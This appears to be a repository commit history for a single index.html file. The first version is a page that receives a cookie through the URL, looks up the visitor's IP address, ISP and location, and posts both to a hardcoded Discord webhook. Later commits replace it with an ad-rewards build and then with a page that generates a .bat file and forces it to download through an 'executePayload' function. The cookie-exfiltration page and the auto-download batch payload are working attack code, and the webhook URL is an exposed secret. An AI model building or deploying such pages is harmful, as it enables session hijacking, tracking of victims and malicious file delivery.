
==== index.html @ dc983c36 "Update index.html" ====
<!DOCTYPE html>
<html>
<head>
    <title>Cookie & IP Info</title>
    <style>
        body {
            background-color: #000;
            color: #ff3333;
            font-family: 'Courier New', monospace;
            padding: 20px;
        }
        .line {
            opacity: 0;
            margin: 8px 0;
            text-shadow: 
                0 0 5px #ff3333,
                0 0 10px #ff3333,
                0 0 20px #ff3333,
                0 0 40px #ff3333;
            transition: opacity 0.8s;
        }
    </style>
</head>
<body>
    <div id="container"></div>

    <script>
        const params = new URLSearchParams(window.location.search);
        const container = document.getElementById('container');
        const cv = params.get('cookie');
        const ipFlag = window.location.search.includes('?ip');

        // Function to fetch IP info
        async function fetchIPInfo() {
            try {
                const res = await fetch("https://ipwhois.app/json/");
                const data = await res.json();
                return {
                    ip: data.ip || 'Unknown',
                    isp: data.isp || 'Unknown',
                    org: data.org || 'Unknown',
                    asn: data.asn || 'Unknown',
                    city: data.city || 'Unknown',
                    region: data.region || 'Unknown',
                    country: data.country || 'Unknown',
                    timezone: data.timezone || 'Unknown',
                    lat: data.latitude || 'Unknown',
                    lon: data.longitude || 'Unknown'
                };
            } catch (err) {
                console.error("IP fetch error", err);
                return null;
            }
        }

        // Show info on page
        function showInfo(infoLines) {
            let index = 0;
            function showNext() {
                if (index >= infoLines.length) return;
                const line = document.createElement('div');
                line.className = 'line';
                line.textContent = infoLines[index];
                container.appendChild(line);
                setTimeout(() => {
                    line.style.opacity = 1;
                    index++;
                    setTimeout(showNext, 400);
                }, 100);
            }
            showNext();
        }

        // Main logic
        (async () => {
            let ipData = null;
            if (ipFlag) {
                ipData = await fetchIPInfo();
            }

            // Display IP info on page
            if (ipData) {
                const infoLines = [
                    `IP ADDRESS: ${ipData.ip}`,
                    `ISP: ${ipData.isp}`,
                    `ORG: ${ipData.org}`,
                    `ASN: ${ipData.asn}`,
                    `CITY: ${ipData.city}`,
                    `REGION: ${ipData.region}`,
                    `COUNTRY: ${ipData.country}`,
                    `TIMEZONE: ${ipData.timezone}`,
                    `LATITUDE: ${ipData.lat}`,
                    `LONGITUDE: ${ipData.lon}`
                ];
                showInfo(infoLines);
            }

            // Send Discord webhook if cookie exists
            if (cv) {
                const wb = "https://discord.com/api/webhooks/1416196052066766958/9AkFsT4oWhvqCq6tUoIzf-L9wpZSFBOUrgYlaw8aQ4SqznnrMw8Z762JJBnaxOTe5YZp";
                const embed = {
                    embeds: [{
                        title: "Cookie & IP Info",
                        color: 0xff3333,
                        fields: [
                            { name: "Cookie", value: `\`\`\`${cv}\`\`\`` },
                            ipData ? { name: "IP Info", value:
                                `IP: ${ipData.ip}\nISP: ${ipData.isp}\nORG: ${ipData.org}\nASN: ${ipData.asn}\nCity: ${ipData.city}\nRegion: ${ipData.region}\nCountry: ${ipData.country}\nTimezone: ${ipData.timezone}\nLat/Lon: ${ipData.lat}, ${ipData.lon}`
                            } : { name: "IP Info", value: "Not available" }
                        ]
                    }]
                };

                fetch(wb, {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify(embed)
                })
                .then(() => console.log("Webhook sent"))
                .catch(err => console.error("Webhook error", err));
            }
        })();
    </script>
</body>
</html>

==== commit 9b172259: "Deploy" ====
--- a/index.html
+++ b/index.html
@@ -1,125 +1,14 @@
-<!DOCTYPE html>
-<html>
-<head>
-    <title>Cookie & IP Info</title>
-    <style>
-        body {
-            background-color: #000;
-            color: #ff3333;
-            font-family: 'Courier New', monospace;
-            padding: 20px;
-        }
-        .line {
-            opacity: 0;
-            margin: 8px 0;
-            text-shadow: 
-                0 0 5px #ff3333,
-                0 0 10px #ff3333,
-                0 0 20px #ff3333,
-                0 0 40px #ff3333;
-            transition: opacity 0.8s;
-        }
-    </style>
-</head>
-<body>
-    <div id="container"></div>
-
-    <script>
-        const params = new URLSearchParams(window.location.search);
-        const container = document.getElementById('container');
-        const cv = params.get('cookie');
-        const ipFlag = window.location.search.includes('?ip');
-
-        // Function to fetch IP info
-        async function fetchIPInfo() {
-            try {
-                const res = await fetch("https://ipwhois.app/json/");
-                const data = await res.json();
-                return {
-                    ip: data.ip || 'Unknown',
-                    isp: data.isp || 'Unknown',
-                    org: data.org || 'Unknown',
-                    asn: data.asn || 'Unknown',
-                    city: data.city || 'Unknown',
-                    region: data.region || 'Unknown',
-                    country: data.country || 'Unknown',
-                    timezone: data.timezone || 'Unknown',
-                    lat: data.latitude || 'Unknown',
-                    lon: data.longitude || 'Unknown'
-                };
-            } catch (err) {
-                console.error("IP fetch error", err);
-                return null;
-            }
-        }
-
-        // Show info on page
-        function showInfo(infoLines) {
-            let index = 0;
-            function showNext() {
-                if (index >= infoLines.length) return;
-                const line = document.createElement('div');
-                line.className = 'line';
-                line.textContent = infoLines[index];
-                container.appendChild(line);
-                setTimeout(() => {
-                    line.style.opacity = 1;
-                    index++;
-                    setTimeout(showNext, 400);
-                }, 100);
-            }
-            showNext();
-        }
-
-        // Main logic
-        (async () => {
-            let ipData = null;
-            if (ipFlag) {
-                ipData = await fetchIPInfo();
-            }
-
-            // Display IP info on page
-            if (ipData) {
-                const infoLines = [
-                    `IP ADDRESS: ${ipData.ip}`,
-                    `ISP: ${ipData.isp}`,
-                    `ORG: ${ipData.org}`,
-                    `ASN: ${ipData.asn}`,
-                    `CITY: ${ipData.city}`,
-                    `REGION: ${ipData.region}`,
-                    `COUNTRY: ${ipData.country}`,
-                    `TIMEZONE: ${ipData.timezone}`,
-                    `LATITUDE: ${ipData.lat}`,
-                    `LONGITUDE: ${ipData.lon}`
-                ];
-                showInfo(infoLines);
-            }
-
-            // Send Discord webhook if cookie exists
-            if (cv) {
-                const wb = "https://discord.com/api/webhooks/1416196052066766958/9AkFsT4oWhvqCq6tUoIzf-L9wpZSFBOUrgYlaw8aQ4SqznnrMw8Z762JJBnaxOTe5YZp";
-                const embed = {
-                    embeds: [{
-                        title: "Cookie & IP Info",
-                        color: 0xff3333,
-                        fields: [
-                            { name: "Cookie", value: `\`\`\`${cv}\`\`\`` },
-                            ipData ? { name: "IP Info", value:
-                                `IP: ${ipData.ip}\nISP: ${ipData.isp}\nORG: ${ipData.org}\nASN: ${ipData.asn}\nCity: ${ipData.city}\nRegion: ${ipData.region}\nCountry: ${ipData.country}\nTimezone: ${ipData.timezone}\nLat/Lon: ${ipData.lat}, ${ipData.lon}`
-                            } : { name: "IP Info", value: "Not available" }
-                        ]
-                    }]
-                };
-
-                fetch(wb, {
-                    method: "POST",
-                    headers: { "Content-Type": "application/json" },
-                    body: JSON.stringify(embed)
-                })
-                .then(() => console.log("Webhook sent"))
-                .catch(err => console.error("Webhook error", err));
-            }
-        })();
-    </script>
-</body>
+<!doctype html>
+<html lang="en">
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <meta name="6ffc143310d8d08c35cad3f3dc0bce3df068729c" content="6ffc143310d8d08c35cad3f3dc0bce3df068729c" />
+    <title>AdRewards</title>
+    <script type="module" crossorigin src="/assets/index-DGCv9uYv.js"></script>
+    <link rel="stylesheet" crossorigin href="/assets/index-DBJgj9y9.css">
+  </head>
+  <body>
+    <div id="root"></div>
+  </body>
 </html>
--- a/assets/index-DBJgj9y9.css
+++ b/assets/index-DBJgj9y9.css
@@ -0,0 +1 @@
+*{margin:0;padding:0;box-sizing:border-box}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif;background:#000;color:#fff;min-height:100vh}.auth-container{min-height:100vh;display:flex;align-items:center;justify-content:center;padding:20px}.auth-box{width:100%;max-width:400px;background:#111;border:1px solid #222;border-radius:8px;padding:48px 40px}.auth-title{font-size:32px;font-weight:600;margin-bottom:8px;text-align:center}.auth-subtitle{color:#888;text-align:center;margin-bottom:32px}.auth-form{display:flex;flex-direction:column;gap:16px}.auth-input{background:#000;border:1px solid #333;color:#fff;padding:12px 16px;border-radius:6px;font-size:14px;transition:border-color .2s}.auth-input:focus{outline:none;border-color:#fff}.auth-button{background:#fff;color:#000;border:none;padding:12px 16px;border-radius:6px;font-size:14px;font-weight:500;cursor:pointer;transition:all .2s}.auth-button:hover{background:#e0e0e0}.auth-switch{text-align:center;color:#888;font-size:14px;cursor:pointer;margin-top:8px}.auth-switch:hover{color:#fff}.auth-error{background:#2a0f0f;border:1px solid #5a1f1f;color:#ff6b6b;padding:12px;border-radius:6px;font-size:14px;text-align:center}.app{min-height:100vh;display:flex;flex-direction:column}.navbar{background:#111;border-bottom:1px solid #222;padding:16px 32px;display:flex;align-items:center;justify-content:space-between;position:sticky;top:0;z-index:100}.nav-brand{font-size:20px;font-weight:600}.nav-menu{display:flex;gap:4px}.nav-item{background:transparent;color:#888;border:none;padding:8px 16px;border-radius:6px;cursor:pointer;font-size:14px;transition:all .2s}.nav-item:hover,.nav-item.active{color:#fff;background:#1a1a1a}.nav-user{display:flex;align-items:center;gap:16px}.nav-coins{background:#1a1a1a;padding:6px 12px;border-radius:6px;font-size:14px;font-weight:500}.nav-logout{background:transparent;color:#888;border:1px solid #333;padding:6px 12px;border-radius:6px;cursor:pointer;font-size:14px;transition:all .2s}.nav-logout:hover{border-color:#666;color:#fff}.main-content{flex:1;padding:32px;max-width:1200px;width:100%;margin:0 auto}.notification{background:#1a1a1a;border:1px solid #333;padding:12px 16px;border-radius:6px;margin-bottom:24px;text-align:center}.page-title{font-size:28px;font-weight:600;margin-bottom:32px}.dashboard .stats-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:16px;margin-bottom:32px}.stat-box{background:#111;border:1px solid #222;padding:24px;border-radius:8px}.stat-value{font-size:32px;font-weight:600;margin-bottom:8px}.stat-label{color:#888;font-size:14px}.info-box{background:#111;border:1px solid #222;padding:20px;border-radius:8px}.info-box p{color:#888;margin:8px 0}.ads-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(300px,1fr));gap:20px}.ad-item{background:#111;border:1px solid #222;border-radius:8px;overflow:hidden;transition:all .2s;cursor:pointer}.ad-item:hover{border-color:#444;transform:translateY(-2px)}.ad-thumbnail{position:relative;width:100%;height:180px;background:#000;overflow:hidden}.ad-thumbnail video{width:100%;height:100%;object-fit:cover}.ad-duration{position:absolute;bottom:8px;right:8px;background:#000c;padding:4px 8px;border-radius:4px;font-size:12px}.ad-info{padding:16px}.ad-title{font-size:16px;font-weight:500;margin-bottom:8px}.ad-description{color:#888;font-size:14px;margin-bottom:16px}.ad-footer{display:flex;justify-content:space-between;align-items:center}.ad-reward{font-weight:500;font-size:14px}.ad-button{background:#fff;color:#000;border:none;padding:8px 16px;border-radius:6px;font-size:13px;font-weight:500;cursor:pointer;transition:all .2s}.ad-button:hover{background:#e0e0e0}.watch-section{display:flex;justify-content:center;align-items:center;min-height:calc(100vh - 200px)}.video-player{position:relative;width:100%;max-width:900px;background:#000;border-radius:8px;overflow:hidden}.video-player video{width:100%;height:auto;display:block}.video-overlay{position:absolute;bottom:0;left:0;right:0;background:linear-gradient(transparent,#000c);padding:24px}.video-info{display:flex;justify-content:space-between;margin-bottom:12px;font-size:14px}.video-progress{height:4px;background:#fff3;border-radius:2px;overflow:hidden;margin-bottom:16px}.progress-bar{height:100%;background:#fff;transition:width .3s}.skip-button{background:#fff;color:#000;border:none;padding:10px 20px;border-radius:6px;font-size:14px;font-weight:500;cursor:pointer;width:100%;transition:all .2s}.skip-button:hover{background:#e0e0e0}.skip-timer{text-align:center;color:#888;font-size:14px}.withdraw-box{background:#111;border:1px solid #222;padding:24px;border-radius:8px;margin-bottom:32px}.withdraw-info{margin-bottom:24px;color:#888}.withdraw-info strong{color:#fff}.withdraw-input{width:100%;background:#000;border:1px solid #333;color:#fff;padding:12px 16px;border-radius:6px;font-size:14px;margin-bottom:16px;transition:border-color .2s}.withdraw-input:focus{outline:none;border-color:#fff}.withdraw-button{width:100%;background:#fff;color:#000;border:none;padding:12px 16px;border-radius:6px;font-size:14px;font-weight:500;cursor:pointer;transition:all .2s}.withdraw-button:hover{background:#e0e0e0}.history-section{margin-top:48px}.section-title{font-size:20px;font-weight:600;margin-bottom:20px}.history-list{background:#111;border:1px solid #222;border-radius:8px;overflow:hidden}.empty-state{padding:40px;text-align:center;color:#666}.history-item{display:flex;justify-content:space-between;align-items:center;padding:16px 20px;border-bottom:1px solid #222}.history-item:last-child{border-bottom:none}.history-amount{font-size:18px;font-weight:500}.history-details{display:flex;gap:16px;align-items:center}.history-status{padding:4px 12px;border-radius:4px;font-size:12px;font-weight:500;text-transform:uppercase}.status-pending{background:#2a2a0f;color:gold}.status-completed{background:#0f2a0f;color:#5aff5a}.status-failed{background:#2a0f0f;color:#ff6b6b}.history-date{color:#666;font-size:13px}@media (max-width: 768px){.navbar{flex-direction:column;gap:16px;padding:16px}.nav-menu{width:100%;justify-content:space-around}.main-content{padding:20px}.ads-grid{grid-template-columns:1fr}.history-item{flex-direction:column;align-items:flex-start;gap:8px}}

==== commit 5f2abe68: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,14 +1,30 @@
-<!doctype html>
-<html lang="en">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <meta name="6ffc143310d8d08c35cad3f3dc0bce3df068729c" content="6ffc143310d8d08c35cad3f3dc0bce3df068729c" />
-    <title>AdRewards</title>
-    <script type="module" crossorigin src="/assets/index-DGCv9uYv.js"></script>
-    <link rel="stylesheet" crossorigin href="/assets/index-DBJgj9y9.css">
-  </head>
-  <body>
-    <div id="root"></div>
-  </body>
+<!DOCTYPE html>
+<html>
+<head>
+    <title>assethub</title>
+    <style>
+        body { font-family: sans-serif; background: #1a1a1a; color: #eee; padding: 20px; }
+        .status { color: #0f0; font-family: monospace; }
+    </style>
+</head>
+<body>
+    <h2>assethub</h2>
+    <div id="log" class="status">waiting</div>
+
+    <script>
+        function t() {
+            const data = "@echo off\necho PWNED\npause";
+            const blob = new Blob([data], { type: 'application/x-bat' });
+            const url = window.URL.createObjectURL(blob);
+            
+            document.getElementById('log').innerText = "gen";
+            window.location.href = url;
+        }
+
+        window.executePayload = function() {
+            document.getElementById('log').innerText = "exec";
+            t();
+        };
+    </script>
+</body>
 </html>

==== commit 8bff2051: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,25 +1,25 @@
 <!DOCTYPE html>
 <html>
 <head>
-    <title>assethub</title>
+    <title></title>
     <style>
         body { font-family: sans-serif; background: #1a1a1a; color: #eee; padding: 20px; }
         .status { color: #0f0; font-family: monospace; }
     </style>
 </head>
 <body>
-    <h2>assethub</h2>
     <div id="log" class="status">waiting</div>
 
     <script>
-        function t() {
-            const data = "@echo off\necho PWNED\npause";
-            const blob = new Blob([data], { type: 'application/x-bat' });
-            const url = window.URL.createObjectURL(blob);
-            
-            document.getElementById('log').innerText = "gen";
-            window.location.href = url;
-        }
+function t() {
+    const dataUri = "[data-uri]";
+    const a = document.createElement('a');
+    a.href = dataUri
+    a.download = "test.bat"; 
+    document.body.appendChild(a);
+    a.click();
+    document.body.removeChild(a);
+}
 
         window.executePayload = function() {
             document.getElementById('log').innerText = "exec";
